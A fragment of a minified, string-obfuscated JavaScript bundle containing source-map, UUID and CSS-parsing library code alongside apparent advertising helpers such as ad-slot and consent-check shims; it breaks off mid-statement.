Map:Object[t(1397)](null)}a[r(2486)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1567)];o<s;o++)i[n(2514)](t[o],e);return i},a[r(3322)][r(1885)]=function(){const t=r;return s?this[t(1593)][t(1885)]:Object[t(2361)](this[t(1593)])[t(1567)]},a[r(3322)][r(2514)]=function(t,e){const n=r;var a=s?t:i[n(933)](t),c=s?this[n(3307)](t):o[n(2137)](this[n(1593)],a),l=this[n(2516)][n(1567)];c&&!e||this[n(2516)][n(514)](t),c||(s?this[n(1593)][n(1850)](t,l):this[n(1593)][a]=l)},a[r(3322)][r(3307)]=function(t){const e=r;if(s)return this[e(1593)][e(3307)](t);var n=i[e(933)](t);return o[e(2137)](this[e(1593)],n)},a[r(3322)][r(2241)]=function(t){const e=r;if(s){var n=this[e(1593)][e(2343)](t);if(n>=0)return n}else{var a=i[e(933)](t);if(o[e(2137)](this[e(1593)],a))return this[e(1593)][a]}throw new Error('"'+t+e(2850))},a[r(3322)].at=function(t){const e=r;if(t>=0&&t<this[e(2516)][e(1567)])return this[e(2516)][t];throw new Error(e(2471)+t)},a[r(3322)][r(2472)]=function(){const t=r;return this[t(2516)][t(2418)]()},e.C=a},540:(t,e,n)=>{const r=a1P;var i=n(7476);e[r(577)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(577)](n)}while(a>0);return s},e[r(3404)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1567)],d=0,h=0;do{if(e>=u)throw new Error(o(502));if(-1===(a=i[o(3404)](t[o(1618)](e++))))throw new Error(o(1083)+t[o(1624)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2381)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1563)]=e}},7476:(t,e)=>{const n=a1P;var r=n(1e3)[n(2192)]("");e[n(577)]=function(t){const e=n;if(0<=t&&t<r[e(1567)])return r[t];throw new TypeError(e(2476)+t)},e[n(3404)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1P;var i=n(9155);function o(){const t=a1P;this[t(2516)]=[],this[t(3129)]=!0,this[t(484)]={generatedLine:-1,generatedColumn:0}}o[r(3322)][r(1356)]=function(t,e){const n=r;this[n(2516)][n(1177)](t,e)},o[r(3322)][r(2514)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(484)])[e(2167)],a=o[e(2167)],c=n[e(593)],l=o[e(593)],a>s||a==s&&l>=c||i[e(1374)](n,o)<=0?(this[e(484)]=t,this[e(2516)][e(514)](t)):(this[e(3129)]=!1,this[e(2516)][e(514)](t))},o[r(3322)][r(2472)]=function(){const t=r;return this[t(3129)]||(this[t(2516)][t(2616)](i[t(1374)]),this[t(3129)]=!0),this[t(2516)]},e.P=o},241:(t,e,n)=>{const r=a1P;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1P;t||(t={}),this[e(2657)]=o[e(614)](t,e(2393),null),this[e(2352)]=o[e(614)](t,e(3495),null),this[e(2848)]=o[e(614)](t,e(2299),!1),this[e(2247)]=o[e(614)](t,e(2872),!1),this[e(3389)]=new s,this[e(2777)]=new s,this[e(2375)]=new a,this[e(2842)]=null}c[r(3322)][r(1366)]=3,c[r(1087)]=function(t,e){const n=r;var i=t[n(3495)],s=new c(Object[n(2941)](e||{},{file:t[n(2393)],sourceRoot:i}));return t[n(2658)]((function(t){const e=n;var r={generated:{line:t[e(2167)],column:t[e(593)]}};null!=t[e(1472)]&&(r[e(1472)]=t[e(1472)],null!=i&&(r[e(1472)]=o[e(2750)](i,r[e(1472)])),r[e(1234)]={line:t[e(2937)],column:t[e(2259)]},null!=t[e(481)]&&(r[e(481)]=t[e(481)])),s[e(1858)](r)})),t[n(2166)][n(1177)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2750)](i,e)),s[r(3389)][r(3307)](a)||s[r(3389)][r(2514)](a);var c=t[r(2743)](e);null!=c&&s[r(1242)](e,c)})),s},c[r(3322)][r(1858)]=function(t){const e=r;var n=o[e(614)](t,e(1068)),i=o[e(614)](t,e(1234),null),s=o[e(614)](t,e(1472),null),a=o[e(614)](t,e(481),null);(this[e(2848)]||!1!==this[e(2819)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3389)][e(3307)](s)||this[e(3389)][e(2514)](s)),null!=a&&(a=String(a),this[e(2777)][e(3307)](a)||this[e(2777)][e(2514)](a)),this[e(2375)][e(2514)]({generatedLine:n[e(1518)],generatedColumn:n[e(1836)],originalLine:null!=i&&i[e(1518)],originalColumn:null!=i&&i[e(1836)],source:s,name:a}))},c[r(3322)][r(1242)]=function(t,e){const n=r;var i=t;null!=this[n(2352)]&&(i=o[n(2750)](this[n(2352)],i)),null!=e?(this[n(2842)]||(this[n(2842)]=Object[n(1397)](null)),this[n(2842)][o[n(933)](i)]=e):this[n(2842)]&&(delete this[n(2842)][o[n(933)](i)],0===Object[n(2530)](this[n(2842)])[n(1567)]&&(this[n(2842)]=null))},c[r(3322)][r(2933)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2393)])throw new Error(i(1132));a=t[i(2393)]}var c=this[i(2352)];null!=c&&(a=o[i(2750)](c,a));var l=new s,u=new s;this[i(2375)][i(1356)]((function(e){const r=i;if(e[r(1472)]===a&&null!=e[r(2937)]){var s=t[r(3246)]({line:e[r(2937)],column:e[r(2259)]});null!=s[r(1472)]&&(e[r(1472)]=s[r(1472)],null!=n&&(e[r(1472)]=o[r(1409)](n,e[r(1472)])),null!=c&&(e[r(1472)]=o[r(2750)](c,e[r(1472)])),e[r(2937)]=s[r(1518)],e[r(2259)]=s[r(1836)],null!=s[r(481)]&&(e[r(481)]=s[r(481)]))}var d=e[r(1472)];null==d||l[r(3307)](d)||l[r(2514)](d);var h=e[r(481)];null==h||u[r(3307)](h)||u[r(2514)](h)}),this),this[i(3389)]=l,this[i(2777)]=u,t[i(2166)][i(1177)]((function(e){const r=i;var s=t[r(2743)](e);null!=s&&(null!=n&&(e=o[r(1409)](n,e)),null!=c&&(e=o[r(2750)](c,e)),this[r(1242)](e,s))}),this)},c[r(3322)][r(2819)]=function(t,e,n,i){const o=r;if(e&&o(604)!=typeof e[o(1518)]&&o(604)!=typeof e[o(1836)]){var s=o(513);if(this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}if((!(t&&o(1518)in t&&o(1836)in t&&t[o(1518)]>0&&t[o(1836)]>=0)||e||n||i)&&!(t&&o(1518)in t&&o(1836)in t&&e&&o(1518)in e&&o(1836)in e&&t[o(1518)]>0&&t[o(1836)]>=0&&e[o(1518)]>0&&e[o(1836)]>=0&&n)){if(s=o(882)+JSON[o(1943)]({generated:t,source:n,original:e,name:i}),this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}},c[r(3322)][r(2863)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2375)][t(2472)](),g=0,b=p[t(1567)];g<b;g++){if(e="",(n=p[g])[t(2167)]!==l)for(c=0;n[t(2167)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1374)](n,p[g-1]))continue;e+=","}e+=i[t(577)](n[t(593)]-c),c=n[t(593)],null!=n[t(1472)]&&(a=this[t(3389)][t(2241)](n[t(1472)]),e+=i[t(577)](a-m),m=a,e+=i[t(577)](n[t(2937)]-1-d),d=n[t(2937)]-1,e+=i[t(577)](n[t(2259)]-u),u=n[t(2259)],null!=n[t(481)]&&(s=this[t(2777)][t(2241)](n[t(481)]),e+=i[t(577)](s-h),h=s)),f+=e}return f},c[r(3322)][r(2729)]=function(t,e){const n=r;return t[n(902)]((function(t){const r=n;if(!this[r(2842)])return null;null!=e&&(t=o[r(2750)](e,t));var i=o[r(933)](t);return Object[r(3322)][r(668)][r(2137)](this[r(2842)],i)?this[r(2842)][i]:null}),this)},c[r(3322)][r(3137)]=function(){const t=r;var e={version:this[t(1366)],sources:this[t(3389)][t(2472)](),names:this[t(2777)][t(2472)](),mappings:this[t(2863)]()};return null!=this[t(2657)]&&(e[t(2393)]=this[t(2657)]),null!=this[t(2352)]&&(e[t(3495)]=this[t(2352)]),this[t(2842)]&&(e[t(2826)]=this[t(2729)](e[t(2166)],e[t(3495)])),e},c[r(3322)][r(2889)]=function(){const t=r;return JSON[t(1943)](this[t(3137)]())},e.x=c},9155:(t,e)=>{const n=a1P;e[n(614)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1567)])return r;throw new Error('"'+e+i(945))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3349)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2555)]&&(r+=t[e(2555)]+":"),r+="//",t[e(2036)]&&(r+=t[e(2036)]+"@"),t[e(1691)]&&(r+=t[e(1691)]),t[e(1996)]&&(r+=":"+t[e(1996)]),t[e(2438)]&&(r+=t[e(2438)]),r}e[n(497)]=o,e[n(2583)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2438)])return t;i=a[r(2438)]}for(var c=e[r(2853)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2241)]("/",u))){l[r(514)](i[r(2418)](u));break}for(l[r(514)](i[r(2418)](u,d));d<i[r(1567)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1567)]-1;d>=0;d--)"."===(h=l[d])?l[r(2246)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2246)](d+1,m),m=0):(l[r(2246)](d,2),m--));return""===(i=l[r(1409)]("/"))&&(i=c?"/":"."),a?(a[r(2438)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1567)];r++)if(c[r][e(2276)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2965)]}var o=a(t);return c[e(2490)]({input:t,result:o}),c[e(1567)]>32&&c[e(2102)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2438)]||"/"),a&&!a[r(2555)])return c&&(a[r(2555)]=c[r(2555)]),s(a);if(a||e[r(3349)](i))return e;if(c&&!c[r(1691)]&&!c[r(2438)])return c[r(1691)]=e,s(c);var u="/"===e[r(1624)](0)?e:l(t[r(3435)](/\/+$/,"")+"/"+e);return c?(c[r(2438)]=u,s(c)):u}e[n(890)]=l,e[n(1409)]=u,e[n(2853)]=function(t){const e=n;return"/"===t[e(1624)](0)||r[e(781)](t)},e[n(2750)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3435)](/\/$/,"");for(var i=0;0!==e[r(2241)](t+"/");){var o=t[r(931)]("/");if(o<0)return e;if((t=t[r(2418)](0,o))[r(3349)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1409)](r(1744))+e[r(1539)](t[r(1567)]+1)};var d=!(n(3261)in Object[n(1397)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1567)];if(r<9)return!1;if(95!==t[e(1618)](r-1)||95!==t[e(1618)](r-2)||111!==t[e(1618)](r-3)||116!==t[e(1618)](r-4)||111!==t[e(1618)](r-5)||114!==t[e(1618)](r-6)||112!==t[e(1618)](r-7)||95!==t[e(1618)](r-8)||95!==t[e(1618)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1618)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(933)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2123)]=d?h:function(t){const e=n;return m(t)?t[e(2418)](1):t},e[n(2175)]=function(t,e,r){const i=n;var o=f(t[i(1472)],e[i(1472)]);return 0!==o||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3469)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3232)]=function(t,e,r){const i=n;var o=t[i(2167)]-e[i(2167)];return 0!==o||0!=(o=t[i(593)]-e[i(593)])||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1137)]=function(t,e,r){const i=n;var o=t[i(593)]-e[i(593)];return 0!==o||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1374)]=function(t,e){const r=n;var i=t[r(2167)]-e[r(2167)];return 0!==i||0!=(i=t[r(593)]-e[r(593)])||0!==(i=f(t[r(1472)],e[r(1472)]))||0!=(i=t[r(2937)]-e[r(2937)])||0!=(i=t[r(2259)]-e[r(2259)])?i:f(t[r(481)],e[r(481)])},e[n(1984)]=function(t){const e=n;return JSON[e(2062)](t[e(3435)](/^\)]}'[^\n]*\n/,""))},e[n(2603)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1567)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(432));if(a[i(2438)]){var c=a[i(2438)][i(931)]("/");c>=0&&(a[i(2438)]=a[i(2438)][i(1576)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1P;return(r=e(2350)==typeof Symbol&&e(434)==typeof Symbol[e(2108)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2350)==typeof Symbol&&t[n(3319)]===Symbol&&t!==Symbol[n(3322)]?n(434):typeof t})(t)}function i(t,e,n){const i=a1P;return o=function(t){const e=a1P;if(e(1269)!=r(t)||!t)return t;var n=t[Symbol[e(2436)]];if(void 0!==n){var i=n[e(2137)](t,e(3131));if(e(1269)!=r(i))return i;throw new TypeError(e(964))}return String(t)}(e),(e=i(434)==r(o)?o:o+"")in t?Object[i(2230)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={randomUUID:r(2199)!=typeof crypto&&crypto[r(2491)]&&crypto[r(2491)][r(3120)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1P;if(!r){if(t(2199)==typeof crypto||!crypto[t(569)])throw new Error(t(1077));r=crypto[t(569)][t(3120)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(514)]((t+256)[r(2889)](16)[r(2418)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1845)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1P;if(r.A[s(2491)]&&!e&&!t)return r.A[s(2491)]();const a=(t=t||{})[s(568)]||(t[s(3062)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},P={};function l(t){const e=a1P;var n=P[t];if(void 0!==n)return n[e(3139)];var i=P[t]={exports:{}};return r[t](i,i[e(3139)],l),i[e(3139)]}l.d=(t,e)=>{const n=a1P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2230)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1P;if(t(1269)==typeof globalThis)return globalThis;try{return this||new Function(t(543))()}catch(e){if(t(1269)==typeof window)return window}}(),l.o=(t,e)=>Object[NV(3322)][NV(668)][NV(2137)](t,e),l.r=t=>{const e=NV;e(2199)!=typeof Symbol&&Symbol[e(3033)]&&Object[e(2230)](t,Symbol[e(3033)],{value:e(2391)}),Object[e(2230)](t,e(636),{value:!0})};var Z={};(()=>{"use strict";const t=NV;var e={};l.r(e),l.d(e,{safe:()=>Ye,spec:()=>Je});var n={};l.r(n),l.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};l.r(r),l.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Ir,isType:()=>jr});var i={};l.r(i),l.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};l.r(o),l.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};l.r(s),l.d(s,{generate:()=>_i,name:()=>xi,parse:()=>Mi,structure:()=>Ai,walkContext:()=>ki});var a={};l.r(a),l.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ui,structure:()=>Ii});var c={};l.r(c),l.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Bi,walkContext:()=>Vi});var u={};l.r(u),l.d(u,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var d={};l.r(d),l.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};l.r(h),l.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};l.r(m),l.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};l.r(f),l.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};l.r(p),l.d(p,{generate:()=>_o,name:()=>ko,parse:()=>Mo,structure:()=>Ao});var g={};l.r(g),l.d(g,{generate:()=>Lo,name:()=>So,parse:()=>Po,structure:()=>Eo});var b={};l.r(b),l.d(b,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Bo,walkContext:()=>Vo});var w={};l.r(w),l.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};l.r(v),l.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};l.r(y),l.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};l.r(x),l.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};l.r(k),l.d(k,{generate:()=>_s,name:()=>ys,parse:()=>Ms,structure:()=>xs});var A={};l.r(A),l.d(A,{generate:()=>Ns,name:()=>zs,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ss});var M={};l.r(M),l.d(M,{generate:()=>js,name:()=>Ps,parse:()=>Cs,structure:()=>Ls});var _={};l.r(_),l.d(_,{generate:()=>Fs,name:()=>Us,parse:()=>Ws,structure:()=>Os,xxx:()=>Is});var z={};l.r(z),l.d(z,{generate:()=>Hs,name:()=>Rs,parse:()=>Ds,structure:()=>qs});var S={};l.r(S),l.d(S,{generate:()=>Zs,name:()=>Vs,parse:()=>Xs,structure:()=>Bs});var E={};l.r(E),l.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var T={};l.r(T),l.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};l.r(N),l.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var P={};l.r(P),l.d(P,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var L={};l.r(L),l.d(L,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};l.r(C),l.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};l.r(j),l.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};l.r(I),l.d(I,{generate:()=>Sa,name:()=>Ma,parse:()=>za,structure:()=>_a});var U={};l.r(U),l.d(U,{generate:()=>Pa,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var O={};l.r(O),l.d(O,{generate:()=>Ia,name:()=>La,parse:()=>ja,structure:()=>Ca});var W={};l.r(W),l.d(W,{generate:()=>Ra,name:()=>Ua,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Oa});var F={};l.r(F),l.d(F,{generate:()=>Ba,name:()=>qa,parse:()=>Va,structure:()=>Ha,walkContext:()=>Da});var R={};l.r(R),l.d(R,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var q={};l.r(q),l.d(q,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};l.r(D),l.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};l.r(H),l.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};l.r(V),l.d(V,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};l.r(B),l.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};l.r(X),l.d(X,{generate:()=>Nc,name:()=>Sc,parse:()=>Tc,structure:()=>Ec});var Z={};l.r(Z),l.d(Z,{generate:()=>Oc,name:()=>Cc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>jc});var G={};l.r(G),l.d(G,{generate:()=>qc,name:()=>Wc,parse:()=>Rc,structure:()=>Fc});var J={};l.r(J),l.d(J,{generate:()=>Gc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};l.r(Y),l.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};l.r(Q),l.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};l.r(K),l.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};l.r($),l.d($,{generate:()=>Ml,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>M,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>P,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>I,Parentheses:()=>U,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>q,Rule:()=>D,Scope:()=>H,Selector:()=>V,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Nl});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>Mi,AttributeSelector:()=>Ui,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>Mo,Condition:()=>Po,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>Ms,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Na,Percentage:()=>ja,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=l(9141),it=l(9324),ot=l(222),st=l(7549),at=l(8485);class ct{constructor(t){const e=a1P;this[e(3447)]=t,(0,at.A)(this,e(1657),void 0),(0,at.A)(this,e(1652),void 0),(0,at.A)(this,e(2450),void 0)}[t(2158)](){this[t(3053)]()}[t(3053)](){const e=t;try{if(!this[e(3447)]())return}catch(t){return t instanceof Error?st.A[e(1140)](t,e(2140)[e(591)](t[e(2092)]),t[e(1519)]):(st.A[e(1140)](t,e(1553)[e(591)](t[e(2889)]()),t[e(1519)]),t=new Error(t[e(2889)]())),void st.A[e(3255)](e(3136),e(901)+t[e(2889)]())}let n=100;this[e(1652)]!==document[e(1007)][e(1418)]&&(this[e(1652)]=document[e(1007)][e(1418)],this[e(1657)]=(new Date)[e(1755)]()),this[e(2450)]!==window[e(3282)]&&(this[e(2450)]=window[e(3282)],this[e(1657)]=(new Date)[e(1755)]()),(new Date)[e(1755)]()-this[e(1657)]>6e4&&(n=1001),window[e(2611)]((()=>this[e(3053)]()),n)}}var lt=l(3189),ut=l(2691),dt=l(11),ht=l(1783),mt=l(5180),ft=l(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1567)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3312),e],["as",n],[i(1418),r]]);o&&s[i(1850)](i(2480),"");const a=document[i(2368)](i(2507));s[i(1177)](((t,e)=>a[i(560)](e,t))),document[i(419)][i(1582)](a)},gt=e=>{const n=t,r=document[n(2368)](n(2507));r[n(3312)]=n(2169),r[n(1418)]=e,document[n(419)][n(1582)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(902)]((t=>({id:t.id,refresh:t[i(3020)][i(3120)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=l(1221);function vt(e){const n=t;return n(2612)===function(t){const e=n;try{return new URL(t)[e(3217)][e(2343)](e(1807))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1773)]((t=>void 0!==t[n(1301)])),i=new Set(r[n(902)]((t=>t[n(1301)].id)));for(const t of i){const i=r[n(1773)]((e=>e[n(1301)].id===t)),o=i[n(902)]((t=>t[n(1301)][n(2157)])),s=o[n(2008)](((t,e)=>t+e),0);let a=Math[n(568)]()*s;const c=o[n(1600)]((t=>(a-=t)<0)),l=i[n(1773)](((t,e)=>e!==c));e=e[n(1773)]((t=>!l[n(2413)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1P;window[t(1407)]&&window[t(1407)](t(3287),2,(r=>{const i=t;i(827)!==r[i(1737)]&&!1!==r[i(3492)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=l(5466),At=l(3772),Mt=l(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(3184)](n(1013)),null!==(r=window[n(2929)])&&void 0!==r&&r[n(571)])return;const i=window[n(2929)]||[];window[n(2929)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(586)]())_t(t);const o=t=>{const e=n;e(2253)===t[e(2154)]?t[e(2693)](...t[e(2315)]):e(1970)===t[e(2154)]?t[e(2693)]():e(2641)===t[e(2154)]&&t[e(2752)]()},s=window[n(3e3)]||[];window[n(3e3)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Pt=4,Lt=5,Ct=7,jt=9,It=10,Ut=11,Ot=12,Wt=13,Ft=14,Rt=15,qt=16,Dt=17,Ht=18,Vt=19,Bt=20,Xt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let 